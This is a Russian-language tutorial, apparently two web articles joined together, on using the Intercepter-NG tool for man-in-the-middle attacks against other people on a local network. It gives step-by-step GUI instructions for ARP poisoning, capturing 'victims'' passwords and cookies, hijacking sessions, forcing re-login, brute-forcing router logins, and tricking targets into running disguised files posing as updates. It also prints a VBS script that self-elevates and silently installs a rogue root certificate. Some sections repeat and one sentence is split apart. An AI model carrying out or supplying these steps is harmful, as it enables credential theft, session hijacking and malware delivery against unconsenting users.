Тестирует, уязвима ли цель к HeartBleed. Если цель уязвима, то эксплуатирует эту уязвимость — получает часть содержимого оперативной памяти удалённого хоста.

Bruteforce Mode

Поддерживается атака грубой силой (брут-форс, полный перебор) для следующих сетевых протоколов:

Можно задать количество потоков, в которое будут проверяться учётные данные.

При возникновении таймаута, активный тред перезапускается с того же самого места и процесс перебора продолжается.

Имеется Single Mode, который указывает на то, что каждую новую пару логин:пароль следует проверять с установкой нового соединения, для некоторых протоколов это позволяет увеличить скорость работы. Лог работы сохраняется в brute.txt.

ARP функции

Кроме ARP травления и ARP сканирования, имеются несколько других функций, связанных с протоколом ARP. Две из них вынесены в отдельные кнопки правого столбца в окне программы:

Примеры запуска Intercepter-NG

Как запустить MiTM в Intercepter-NG





Начните с выбора сетевого адаптера (Network Adapter):



Кликните правой кнопкой по пустой таблице и выберите Smart Scan:





Будет отображён список целей:

Добавьте нужные в качестве целей (Add as Target):

Для начала сниффинга нажмите соответствующую иконку:



Перейдите на вкладку MiTM mode (это глобус с патч-кордами) и нажмите иконку ARP Poison (символ радиационной опасности):



Во вкладке Password Mode (символ — связка ключей), будут появляться захваченные учётные данные:

Работа с Wi-Fi и работа с Ethernet

При работе с Wi-Fi или проводными соединениями отсутствуют какие-либо различия, но вам нужно переключиться на нужный режим кликнув иконку:

Офлайн анализ pcap файлов захвата

Имеется много опций, которые могут замедлить или ускорить время анализа.

Установка Intercepter-NG

Установка в Linux Kali

Для установки и запуска Intercepter-NG в Kali Linux выполните следующие команды:

Установка в Windows

Для установки Intercepter-NG в Windows перейдите на официальное зеркало и скачайте соответствующий архив (без букв CE). Программа не требует установки, достаточно распаковать архив и запустить файл .exe.

Установка в Android

Для установки Intercepter-NG в Android перейдите на официальное зеркало и скачайте файл apk. Для успешного запуска приложения необходимы root-права.

Intercepter-NG – это программа для выполнения атак человек-посередине. Имеется большое количество программ для таких атак, главной особенностью, выделяющей Intercepter-NG среди остальных, является то, что программа изначально была написана для Windows и прекрасно работает именно в этой операционной системе. Также к особенностям программы можно отнести графический интерфейс, в котором собраны многочисленные функции и опции, связанные с атакой человек-посередине, а также с некоторыми другими задачами пентестинга.

Благодаря графическому интерфейсу, использовать Intercepter-NG легко. Но большое количество опций и фрагментированная документация могут запутать начинающего пользователя. Надеюсь, что эта инструкция заполнит пробел. Это руководство написано для самых начинающих пользователей, возможно, даже не имеющих опыта работы с аналогичными утилитами в Linux.

Что может Intercepter-NG

Главная задача Intercepter-NG – выполнение атаки человек-посередине. В практическом смысле, атака человек-посередине (её ещё называют атакой посредника) заключается в возможности просматривать передаваемые другими пользователями данные в локальной сети. Среди этих данных могут быть логины и пароли от сайтов. Также передаваемые данные можно не только анализировать и сохранять, но и изменять.

Чтобы описать техническую суть этой атаки, представьте себе локальную сеть. Такой локальной сетью могут быть несколько компьютеров в вашей квартире, которые подключены к роутеру. При этом неважно, подключены они по проводу или по Wi-Fi. Роутер получает запросы от компьютеров, перенаправляет их, например, в Интернет, а полученные ответы возвращает обратно компьютерам, отправившим запросы. В данной ситуации роутер является шлюзом.

Благодаря атаке, называемой ARP спуфингом, компьютер начинает считать шлюзом не роутер, а компьютер атакующего. Атакующий получает запросы от «жертвы» и передаёт их в пункт назначения (например, запрашивает содержимое веб-сайта в Интернете), получив ответ от пункта назначения, он направляет его «жертве». В этой ситуации атакующий становится посредником – отсюда другое название атаки человек-посередине – «атака посредника». Для реализации атаки ARP спуфинг необязательно понимать её детали. Но если вам интересно, почему это происходит, то в конце инструкции вы найдёте подробное описание этого процесса.

Кроме передачи данных, возможно их изменение, внедрение в код открываемых страниц JavaScript и принудительная загрузка пользователю файла.

Прежде чем подключиться к веб-сайту, компьютер обращается к DNS (серверу имён), чтобы узнать его IP адрес. Intercepter-NG умеет подменять ответы DNS (делать DNS спуфинг), что позволяет перенаправлять «жертву» на фальшивые копии сайтов для последующих атак.

Это далеко не все возможности программы. С другими возможностями мы познакомимся далее в этой инструкции.

Где скачать Intercepter-NG

- файл с расширением .apk – это версия для Android (требует root прав)

- с буквами CE – консольная версия

- Intercepter-NG.v*.zip – основная версия для Windows

Скаченная программа не нуждается в установке – достаточно распаковать архив.

Атака человек-посередине в Intercepter-NG

Начнём с обычной атаки человек-посередине (атака посредника).

Сделаем небольшие настройки. В зависимости от того, подключены вы по Wi-Fi или по Ethernet (проводу), кликая на выделенную иконку перейдите в нужный режим (если соединены по проводу – выберите изображение сетевой карты, если по беспроводной сети, то выберите изображение с уровнем сигнала):

Также откройте выпадающий список сетевых адаптеров (Network Adapter). У меня всё работает, когда я выбираю вариант со своим IP адресом (т.е. 'Microsoft' on local host: 192.168.0.244):

Кликните правой кнопкой по пустой таблице и выберите Smart Scan:

Будет отображён список целей:

Добавьте нужные в качестве целей (Add as Target):

Для начала сниффинга нажмите соответствующую иконку:

Перейдите на вкладку MiTM mode (это глобус с патч-кордами) и нажмите иконку ARP Poison (символ радиационной опасности):

Во вкладке Password Mode (символ — связка ключей), будут появляться захваченные учётные данные:

На вкладке Resurrection (кнопка с птицей Феникс) вы можете видеть, какие файлы были переданы:

Была рассмотрена базовая атака, позволяющая:

- перехватывать логины и пароли;

- видеть, какие сайты посещает пользователь и какие файлы скачивает.

Базовая атака включает в себя сканирование локальной сети, выбор целей, запуск сниффинга и запуск ARP-травления. С этих действий начинается и ряд других, более сложных атак.

Вы увидите перехваченную куки:

Кликните по записи правой кнопкой мыши и выберите Open in browser – откроется посещённая пользователем страница, при этом вы будете залогинены под пользователем, которому принадлежит куки.

Обнуление куки для провоцирования ввода логина и пароля

Куки могут со временем быть обновлены, и мы не сможем вновь зайти со старыми куки на сайт. Поэтому нам хотелось бы получить логин и пароль. Но пока куки действуют, пользователю не нужно вводить учётные данные каждый раз, поэтому хотя «жертва» и заходит на сайт, мы не можем их перехватить.

Чтобы не ждать, пока истечёт срок действия куки и на целевом компьютере понадобиться ввести учётные данные, мы можем ускорить этот процесс – обнулить куки. Для этого имеется специальная опция: Cookie Killer.

Cookie Killer — обнуляет кукиз, тем самым принуждая пользователя повторно авторизоваться — ввести логин и пароль, чтобы атакующий мог их перехватить. Функция Cookie Killer работает и для SSL соединений. Имеются черные (misc\ssl_bl.txt) и белые списки (misc\ssl_wl.txt). В них можно исключить или напротив жестко указать IP адреса или домены, к которым следует или не следует применять SSL MiTM. При указании extra ssl port нет необходимости указывать тип read\write, достаточно указать номер порта. Весь трафик пишется в ssl_log.txt.

О том, как воспользоваться этой опцией, показано в этом видео:

Примечание: во время тестирования мне не удалось заставить работать Cookie Killer, ни в виртуальной машине, ни с отдельным реальным компьютером.

Дополнительную информацию о различных атаках вы найдёте в видео:

Принудительная загрузка файлов:

Код упоминаемого в видео .vbs файла:

1234567891011121314151617181920212223 Dim str str = "-----BEGIN CERTIFICATE-----MIICFzCCAYACCQCEGK7JTRLonzANBgkqhkiG9w0BAQUFADBQMQswCQYDVQQGEwJVUzEOMAwGA1UECBMFVGV4YXMxDjAMBgNVBAcTBVRleGFzMSEwHwYDVQQKExhJbnRlcm5ldCBXaWRnaXRzIFB0eSBMdGQwHhcNMTMwNDAzMTE1OTUzWhcNMjEwNjIwMTE1OTUzWjBQMQswCQYDVQQGEwJVUzEOMAwGA1UECBMFVGV4YXMxDjAMBgNVBAcTBVRleGFzMSEwHwYDVQQKExhJbnRlcm5ldCBXaWRnaXRzIFB0eSBMdGQwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAKM+co6MfVJQCrnW1CAMEnPYgbthTZk7hyXf5Qd4ZYJOrQUtF959bjOleDEyy/swA1qezLtH+w9v/Jnmnufd0Ui78ZWMvjlKk3nlagCzSK/1qa/wVtJTFbnr+k1i1GQuMCadYujEDy6MC7IGtiefpjr3JmpMwIlKyTRMmYwsWZ0rAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEARVtNikEQ0Oiy7hw/Y/tysM/IQl6a0XDxcuTxT8o6WJD42KwKTzbgcSQQggp4LXwFNrw2BC9ISiinxXYuBuPMATTrs5LrCeGcogYJFOhUd0YcG/0qjgy60IoFeexWc7iyqpNAG+AQcG0HlXfNan9U1jFyb/YCQuo9gpgl4EVyjr0=-----END CERTIFICATE-----" Set objFSO=CreateObject("Scripting.FileSystemObject") outFile="1.crt"Set objFile = objFSO.CreateTextFile(outFile,True)objFile.Write strobjFile.CloseSet WshShell = WScript.CreateObject("WScript.Shell") If WScript.Arguments.length = 0 Then Set ObjShell = CreateObject("Shell.Application") ObjShell.ShellExecute "wscript.exe", """" & _ WScript.ScriptFullName & """" &_ " RunAsAdministrator", , "runas", 1 End if Dim objShellSet objShell = WScript.CreateObject ("WScript.shell")objShell.run "certutil -addstore -f Root 1.crt"Set objShell = Nothing

Если вам нужен только сам сертификат, то вы его найдёте в папке программы Intercepter-NG, файл misc\server.crt

Функция X-Scan:

FATE (фальшивые обновления и фальшивый веб-сайт):

Получение пароля от iCloud при помощи Intercepter-NG:

Ещё инструкции по Intercepter-NG

Далее даётся техническое описание ARP спуфинга.

Почему возможна атака ARP-spoofing

Каждое устройство, подключённое к сети, имеет MAC-адрес. Этот адрес присвоен любому сетевому оборудованию (сетевые карты, Wi-Fi адаптеры). Роутеры, телефоны и любые другие устройства, подключающиеся к сети, также имеют MAC-адрес, поскольку имеют встроенные сетевые карты. MAC-адрес состоит из шести пар символов, разделённых двоеточием или тире. В используемых символах присутствуют все цифры и латинские буквы от a до f. Пример MAC-адреса: 52:54:00:a6:db:99. Для подключения двух устройств, например, вашего компьютера к шлюзу, нужно знать не только IP адрес, но и MAC-адрес. Для определения MAC-адреса шлюза используется ARP (англ. Address Resolution Protocol – протокол определения адреса) – протокол в компьютерных сетях, предназначенный для определения MAC-адреса по известному IP-адресу. IP-адрес роутера (шлюз по умолчанию), известен или получается по DHCP.

Рассмотрим суть функционирования ARP на простом примере. Компьютер А (IP-адрес 10.0.0.1) и компьютер Б (IP-адрес 10.22.22.2) соединены сетью Ethernet. Компьютер А желает переслать пакет данных на компьютер Б, IP-адрес компьютера Б ему известен. Однако сеть Ethernet, которой они соединены, не работает с IP-адресами. Поэтому компьютеру А для осуществления передачи через Ethernet требуется узнать адрес компьютера Б в сети Ethernet (MAC-адрес в терминах Ethernet). Для этой задачи и используется протокол ARP. По этому протоколу компьютер А отправляет широковещательный запрос, адресованный всем компьютерам в одном с ним широковещательном домене. Суть запроса: «компьютер с IP-адресом 10.22.22.2, сообщите свой MAC-адрес компьютеру с МАС-адресом (напр. a0:ea:d1:11:f1:01)». Сеть Ethernet доставляет этот запрос всем устройствам в том же сегменте Ethernet, в том числе и компьютеру Б. Компьютер Б отвечает компьютеру А на запрос и сообщает свой MAC-адрес (напр. 00:ea:d1:11:f1:11) Теперь, получив MAC-адрес компьютера Б, компьютер А может передавать ему любые данные через сеть Ethernet.

Как мы только что увидели, ARP включает в себя запрос и ответ. MAC-адрес из ответа записывается в таблицу MAC/IP. При получении ответа он никак не проверяется на подлинность. Более того, даже не проверяется, был ли сделан запрос. Т.е. на целевые устройства можно прислать сразу ARP-ответ (даже без запроса), с подменёнными данными, и эти данные попадут в таблицу MAC/IP и они будут использоваться для передачи данных. Это и есть суть атаки ARP-spoofing, которую иногда называют ARP травлением, травлением ARP кэша.

Описание атаки ARP-spoofing

Во время атаки ARP-spoofing узел X (злоумышленник) отсылает два ARP ответа (без запроса) – узлу M и узлу N. ARP-ответ узлу M содержит IP-адрес N и MAC-адрес X. ARP-ответ узлу N содержит IP адрес M и MAC-адрес X.

Так как компьютеры M и N поддерживают самопроизвольный ARP, то, после получения ARP-ответа, они изменяют свои ARP таблицы, и теперь ARP-таблица M содержит MAC адрес X, привязанный к IP-адресу N, а ARP-таблица N содержит MAC адрес X, привязанный к IP-адресу M.

Предупреждение : менять настройки или бездумно жать настройки не стоит. В лучшем случае может просто не работать или вы повесите Wi Fi. А у меня был случай что сбросились настройки роутера. Так что не думайте что всё безобидно.

И даже при таких же настройках как у меня не значит что всё будет гладко работать. В любом случае для серьезных дел придется изучать работу всех протоколов и режимов.

Перехват куки и паролей.

Начнем с классического перехвата паролей и куки, в принципе процесс как в статье перехват паролей по Wi Fi и перехват куки по Wi Fi но перепишу его заново, с уточнениями.

Антивирусы кстати часто могут палить такие штуки и сводить перехват данных по Wi FI

Для начала вообще определитесь, что вам необходимо получить от жертвы ? Может вам необходимы пароли от социальных сетей, а может просто от сайтов. Может вам достаточно куки чтобы зайти под жертвой и сразу что либо сделать, либо вам необходимы пароли для будущего сохранения. А вам необходимо анализировать в дальнейшем изображения просмотренные жертвой и некоторые странички, или вам не нужен этот хлам? Вы знаете что жертва уже вошла на сайт (при переходе уже авторизирована) или ещё только будет вводить свои данные ?

Если нет необходимости получать картинки с посещаемых ресурсов, части медиафайлов и видеть некоторые сайты сохраненные в файл html отключите в Settings — Ressurection. Это слегка уменьшит нагрузку на роутер.

Что можно активировать в Settings — если вы подключены через ethernet кабель нужно активировать Spoof Ip/mac. Так же активируйте Cookie killer (помогает сбросить куки, чтобы у жертвы вышло с сайта). Cookie killer относится к Атаке SSL Strip поэтому не забываем активировать.

Так же лучше если будет активирован Promiscious (беспорядочный режим) который позволяет улучшить перехват, но не все модули его поддерживают. Extreme mode (экстримальный режим ) можно обойтись без него. С ним порою перехватывает больше портов, но появляется и лишняя информация + нагрузка.



Во первых выбираем сверху интерфейс через который вы подключены к интернету и тип подключения Wi-fi либо Ethernet если подключены через кабель к роутеру.

В режиме Scan Mode правой кнопкой мыши по пустому полю и нажимаем Smart scan. Отсканируются все устройства в сети, осталось добавить нужные жертвы в Add nat.

А можно и поставить один любой IP, перейти в settings — expert mode и поставить галочку на Auto ARP poison, в таком случае программа будет добавлять каждого кто подключен и подключится к сети.

Нам остается перейти в Nat mode.

Нажимаем configure mitms , здесь нам пригодится SSL mitm и SSL strip.

SSL mitm позволяет как раз заниматься перехватом данных, хотя и на него реагируют многие браузеры предупреждая жертву.

Больше нам ничего не требуется,жмем start arp poison (значок радиации) и ждем активности жертвы.

В разделе password mode нажмите пкм и Show coolies. Потом можно на cookie нажам пкм и перейти на full url.

Кстати, если жертва сидит в соц сетях есть вероятность что его активная переписка появится в Messengers mode.

Ммм, довольно сладкая опция.

Можно подсунуть жертве чтобы она скачала файл. Нам остаётся надеяться что жертва запустит файл. Для правдоподобности, можно проанализировав какие сайты посещает жертва, подсунуть что то вроде обновления.

К примеру если жертва на VK назовите файл vk.exe . возможно жертва запустит решив что это полезное что.

Bruteforce mode.

Режим перебора и подбора паролей паролей.

Один из способов применения — брут доступа к админке роутера. Так же некоторых других протоколов.

Для брута необх

В Target server вбиваете ip роутера, протокол telnet, username — имя пользователя, в нашем случае Admin .

Внизу есть кнопка на которой нарисована папка, вы нажимаете на неё и открываете список паролей ( в папке с программой, misc/pwlist.txt есть список часто используемых паролей, либо можно свой список использовать).

После загрузки нажимает старт (треугольник) и идём пить чай.

Если найдутся совпадения (подберется пароль) то программа остановится.

одимо знать имя пользователя. Но если вы хотите получить доступ к роутеру попробуйте стандартный — admin.

Как произвести брут.

Traffic changer (подмена трафика).

Функция скорее шутки ради. Можно изменить чтобы жертва вводя один сайт, переходила на другой который вы введете.

В traffic mode слева вводим запрос, справа результат, но с таким же количеством букв и символов, иначе не сработает.

После ввода жмете ADD а затем OK.

Напоследок видео, как перехватывать данные с IOS из клиентов , ведь как известно при Mitm атаке у них просто перестают работать приложения.

Вскоре сниму видео о написанном в статье.

Это было Перехват данных по Wi FI.

Читайте также: